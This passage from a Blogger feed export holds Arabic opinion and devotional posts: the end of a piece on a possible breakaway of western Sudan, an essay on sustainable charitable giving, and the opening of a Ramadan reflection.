\u003Cb\u003Eولكن ما تغير هو الأحوال الجيوسياسية المحيطة\u003C\/b\u003E، دولية كانت أو\nمحلية، وليس النقص أو العيب في الثورة بحد ذاتها، \u003Cb\u003Eولكن هناك لاعبين خلف الستار،\u003C\/b\u003E\nلهم أهداف محددة يرمون إلى تحقيقها من خلال إحداث الفوضى، وليس ما يحدث في دول\nالجوار ببعيد، خاصة دول ثورات الربيع العربي.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eإن تجربة انفصال جنوب السودان لا يمكن أن تتكرر بنفس\nالسيناريو في دارفور، وهو ما تجنبه النظام على استيحاء احيانًا، ومجبرًا عليه احيانًا\nأخرى من خلال توقيع اتفاقيات السلام مع الجماعات المتمردة في دارفور، وإنما\nالسيناريو المقترح لتحقيق انفصال دارفور هو الفوضى الخلاقة من خلال الدفع بتأجيج\nأسباب الاحتجاجات والثورة ضد نظام متهالك، والوصول\nإلى حالة فوضى يختلط فيها الحابل بالنابل، يعقبها إحداث حراك عسكري وسياسي،\nتتحقق من خلاله أهدافًا كانت بعيدة المدى ومستحيلة المنال، لكنها بطبيعة الحال لا\nتصب في مصلحة الوطن الواحد... السودان.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eوكم أتمنى أن تكون رؤيتي ضبابية وخاطئة، وأدعو الله أن يحفظ\nالسودان وطنًا موحدًا، ولكن تحليل كل هذه النقاط إذا ما صح فإن إعلان\nجمهورية مستقلة غرب السودان هو قاب قوسين أو أدنى.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eجميع حقوق الطبع والنسخ والنشر محفوظة للكاتب\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/1255197379026680111\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2018\/12\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/1255197379026680111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/1255197379026680111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2018\/12\/blog-post.html","title":"جمهورية غرب السودان"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil8r37ukZq1PB4D-KSjmnwzbob0-tKQnqS8_wzo9w79xFVuAmK8W_Zf4ABjUPpe5qr89x4HNlavQcQQR7O_qhDC5syYHmIQFgpXGGEBWYoJkOwCRGFD6cdDzwoOcD3KUGnmpRAgb-NtzRv\/s72-c\/download+%25282%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-6164774460705234047"},"published":{"$t":"2018-05-21T07:15:00.001+04:00"},"updated":{"$t":"2018-06-07T14:21:41.802+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"استدامة العمل الخيري"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI_vu_2Cvf4RktzvR7mSDERhpqJv7RGHL9XPTzVD8C4M8EBsOHl_w-P6gbDD0yFavrjGYL5pC64_JfzBCuUrgw6TbQLwBQLCaVdx3IY6x2AHpfrNnhADaE8qQkqGzFf8I4EiYe8sClJpxF\/s1600\/image.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"800\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI_vu_2Cvf4RktzvR7mSDERhpqJv7RGHL9XPTzVD8C4M8EBsOHl_w-P6gbDD0yFavrjGYL5pC64_JfzBCuUrgw6TbQLwBQLCaVdx3IY6x2AHpfrNnhADaE8qQkqGzFf8I4EiYe8sClJpxF\/s320\/image.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt; text-align: justify;\"\u003Eتتنوع الأعمال الخيرية التي يقوم بها الأفراد بين أعمال \u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;, serif; font-size: 16pt; text-align: justify;\"\u003Eطوعية\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt; text-align: justify;\"\u003E\nمثل التصدق على الفقراء والمساكين أو \u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;, serif; font-size: 16pt; text-align: justify;\"\u003Eإلزامية\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt; text-align: justify;\"\u003E كإخراج الزكاة،\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt; text-align: justify;\"\u003Eويبتغي الفرد\nالمسلم بهذه الأعمال سواء كانت طوعية أو إلزامية مرضاة الله سبحانه وتعالى للفوز\nبرضاه وجنته، والمفهوم العام للعمل الخيري وأعمال الوقف وبناء وإعمار المساجد وتقديم\nالصدقة مباشرة للمحتاجين من الفقراء والمساكين، والتي \u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;, serif; font-size: 16pt; text-align: justify;\"\u003Eغالبًا ما تلبي احتياجات\nوقتية ولحظية\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt; text-align: justify;\"\u003E، ثم تعود حاجة الفقراء والمساكين \u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;, serif; font-size: 16pt; text-align: justify;\"\u003Eأكثر إلحاحًا \u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt; text-align: justify;\"\u003Eمن ذي قبل،\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt; text-align: justify;\"\u003Eولكن هذا المفهوم بدأ يتغير حاليًا بمفهوم\nأكثر شمولًا وأكثر ثوابًا وأجرًا للمتصدقين ألا وهو \u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;, serif; font-size: 16pt; text-align: justify;\"\u003Eمفهوم استدامة العمل الخيري\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eوالملاحظ أن أبواب العمل الخيري والصدقات كثيرة ومتعددة\nمثل اطعام الطعام، كفالة الايتام، سقيا الماء، توزيع المصاحف وغيرها الكثير......،\nفأي باب سوف تطرقه سوف يوصلك إلى قضاء حوائج المحتاجين ونيل مرضاة الله سبحانه\nوتعالى. لا شك في ذلك، وهذا المقال لا يغير ولا يضيف أبوابًا جديدة ولكنه يبحث في \u003Cb\u003Eفكرة\nاستدامة العمل الخيري \u003C\/b\u003Eوتقديم الصدقات لتدوم أطول فترة ممكنه ولتكون أكثر نفعًا\nولتشمل أكبر عددا من المحتاجين.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eفإذا ما نظرنا إلى أفضل شيء يتصدق به المسلم كما ورد في\nعدة أحاديث نجد منها على سبيل المثال: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eتعليم العلم:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-SA\" style=\"background: white; color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 15.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"background: white; color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 15.0pt;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eلما روي عن\nأَبِي هُرَيْرَةَ رضي الله عنه أَنَّ النَّبِيَّ صَلَّى الله عَليْهِ وسَلَّمَ\nقَالَ: (أَفْضَلُ الصَّدَقَةِ أَنْ يَتَعَلَّمَ الْمَرْءُ الْمُسْلِمُ عِلْمًا\nثُمَّ يُعَلِّمَهُ أَخَاهُ الْمُسْلِمَ) رواه ابن ماجه (رقم\/243). لا جدال في\nالأجر الذي يناله المتصدق بالعلم، ولكن بدلا من تعليم فرد واحد أو عدة أفراد \u003Cb\u003Eتبرع\nلإنشاء مدرسة تعلم وتخرج المئات بل الآلاف من الطلبة على مر السنين\u003C\/b\u003E. فإيهما\nأكثر ثوابًا وأجرًا؟! لا شك بأن استدامة العمل الخيري ستكون كصدقة جارية ينتفع\nمنها آلاف المحتاجين على مدار عشرات السنين.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"background: white; color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 15.0pt;\"\u003Eإطعام الطعام:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"background: white; color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 15.0pt;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eالوارد في\nقوله صلى الله عليه وسلم: (أَفْضَلُ الصَّدَقَةِ أَنْ تُشْبِعَ كَبِدًا جَائِعًا)\nأخرجه البيهقي في \"شعب الإيمان\" (5\/60)، ما أعظم الأجر الذي ستناله عند\nإطعام مسكين، ولكن هل من الأفضل أن تشبع بطن جائع واحد مرة واحدة، أم أن تسهم في\nإنشاء مركز يوفر احتياجات مئات الجائعين من المواد الغذائية وتوزيعها طوال العام وتغنيهم\nبها عن سؤال الناس، \u003Cb\u003Eإن فكرة الاستدامة تبدو أكثر تنظيمًا، وأكثر ثوابًا وأجرًا.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"background: white; color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 15.0pt;\"\u003Eسقيا الماء\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-SA\" style=\"background: white; color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 15.0pt;\"\u003E:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"background: white; color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 15.0pt;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eفقد روي\n(أن سَعْدًا أَتَى النَّبِىَّ -صلى الله عليه وسلم- فَقَالَ: أَيُّ الصَّدَقَةِ\nأَعْجَبُ إِلَيْكَ؟ قَالَ: الْمَاءُ) رواه أبو داوود (رقم\/1681). ما أعظمه من أجر\nأن تروي ظمأ العطشى، وما أعظمه من أجر إذا ساهمت في حفر بئر تروي به عطش الآلاف\nعلى مدى سنوات وسنوات.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"background: white; color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 15.0pt;\"\u003Eإن في كل ما ذكر سابقًا الخير الكثير، ولكن احرص\nعلى التوجه نحو \u003Cb\u003Eفكرة استدامة العمل الخيري\u003C\/b\u003E، فتخيل أنك قد بدأت في توجيه\nصدقاتك لتكون أكثر استدامة وبما يعود بالنفع على أكبر عدد من المحتاجين ولأطول\nفترة زمنية ممكنة، هنا يتحقق \u003Cb\u003Eمفهوم استدامة الصدقة الجارية\u003C\/b\u003E، وايصالها إلى\nأكبر عدد ممكن من الأفراد وفي المقابل ستحظى بأجر وثواب من الله أكبر، وبصدقة\nجارية مستدامة حتى بعد رحيلنا عن هذه الدنيا. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"background: white; color: black; font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 15.0pt;\"\u003Eولينظر كل منا إلى ما يحتاجه أهل قريته أو مدينته\nأو مجتمعه، فإذا كان توفير الماء أولى وضرورة اسهمت في إنشاء بئر للماء لتلبية\nاحتياجات الناس، وإن كانت الحاجة إلى مدرسة أو جامعة أو بناء مسجد أو دار أيتام أو\nغيرها...\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eفساهم في إنشائها ابتغاء مرضاة\nالله ففيها أجر وثواب وصدقة جارية مستدامة بإذن الله. ولا تقطع الصدقة عن من\nتتعهدهم بها، \u003Cb\u003Eولكن احرص على أن تكون صدقاتك أكثر شمولًا وأكبر نفعًا وأطول استدامة. \u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eجميع حقوق الطبع والنسخ والنشر محفوظة للكاتب\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/6164774460705234047\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2018\/05\/blog-post_21.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/6164774460705234047"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/6164774460705234047"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2018\/05\/blog-post_21.html","title":"استدامة العمل الخيري"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI_vu_2Cvf4RktzvR7mSDERhpqJv7RGHL9XPTzVD8C4M8EBsOHl_w-P6gbDD0yFavrjGYL5pC64_JfzBCuUrgw6TbQLwBQLCaVdx3IY6x2AHpfrNnhADaE8qQkqGzFf8I4EiYe8sClJpxF\/s72-c\/image.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-7058617553799272259"},"published":{"$t":"2018-05-10T20:34:00.000+04:00"},"updated":{"$t":"2018-05-10T22:36:48.036+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":" ضع حياتك في مسارها الصحيح"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuUviIImvJAQU5laKDEn2QeX4PklkL7NxyieICaxd5TeubAspA51a18PPVfQDZp5Km8jr1DylB_dU6J-MJhgpDa9DpSmkaUtPMuK9O5I4VFvHoduRfDcTeyDDPXlqS9jGuOL7x_cIDb646\/s1600\/jf0G6pjdcM-shhr-rmdn-.jpg_730x470.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"411\" data-original-width=\"730\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuUviIImvJAQU5laKDEn2QeX4PklkL7NxyieICaxd5TeubAspA51a18PPVfQDZp5Km8jr1DylB_dU6J-MJhgpDa9DpSmkaUtPMuK9O5I4VFvHoduRfDcTeyDDPXlqS9jGuOL7x_cIDb646\/s320\/jf0G6pjdcM-shhr-rmdn-.jpg_730x470.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt; text-align: justify;\"\u003Eعلى الرغم من أن بعض منا ينظر إلى شهر رمضان المبارك بشكل\nتقليدي، باعتباره مناسبة سنوية لإعداد أنواع شتى من الطعام والحلوى التي اعتاد\nالناس على إعدادها في هذا الشهر الفضيل، إلا أن هذا الشهر الكريم الذي أُنزل فيه\nالقرآن له أهمية قصوى من حيث \u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;, serif; font-size: 16pt; text-align: justify;\"\u003Eتصحيح مسار حياة المسلم\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt; text-align: justify;\"\u003E. فنجد أنفسنا على\nالمسار الصحيح الذي نادى به الإسلام فترى التراحم والتكافل بين أفراد المجتمع في\nهذا الشهر الكريم، ويبدأ الفرد بتهيئة نفسه وإعدادها لاستقبال هذا الشهر فَيَكُفُ\nعن المشاحنة والبغضاء، ويغض البصر عن ما حرم الله، وتزداد عنده الجرعة الإيمانية،\nفيكثر من قراءة القرآن والابتعاد عن اللهو واللغط، ويتعلم الصبر على الجوع\nوالشهوات، طمعًا في رحمة الله عزو وجل واتقاء غضبه سبحانه وتعالى، وخوفًا من ضياع\nمجهوده وتعبه في الصوم فيحرص إيما حرص على إكمال هذا الشهر طلبا لمغفرة ورضوان من\nالله سبحانه وتعالى، فنجد المسلم قد بدأ في تغيير مسار حياته كما يلي:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt; unicode-bidi: embed;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;symbol\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eالصلاة\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E: البعض منا قد يهمل في صلاته أو يتكاسل عن أدائها على مدار العام، فإذا ما هَلَّ شهر\nرمضان التزم بأداء الصلوات جميعها في أوقاتها جماعة في المسجد.\u0026nbsp;\u003Cb\u003Eوهذا تذكير\nوتصحيح لمسار حياة المسلم\u0026nbsp;\u003C\/b\u003Eوتأكيد لأهمية الإلتزام بالصلاة في جميع أوقات وأشهر\nالسنة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt; unicode-bidi: embed;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;symbol\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eالصيام\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E: كذلك\nالصيام فيتكاسل بعضنا عن صيام التطوع (كصيام يومي الاثنين والخميس، أو الأيام\nالبيض منتصف كل شهر عربي)، وبعد صوم شهر رمضان كاملًا نجد البعض منا قد بدأ\nبالالتزام بصيام التطوع، والعودة طواعية إلى تصحيح مسار حياته.\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"_GoBack\"\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt; unicode-bidi: embed;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;symbol\u0026quot;; font-size: 